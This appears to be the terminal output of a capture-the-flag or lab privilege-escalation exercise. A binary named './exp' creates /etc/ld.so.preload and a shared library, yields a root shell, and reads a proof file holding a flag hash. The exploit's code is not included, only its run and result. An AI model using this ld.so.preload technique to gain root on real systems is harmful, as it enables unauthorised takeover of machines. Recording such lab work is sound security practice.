 $ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# ls ~
ls: cannot access ~: No such file or directory
# ls /root
proof.txt
# cat /root/proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#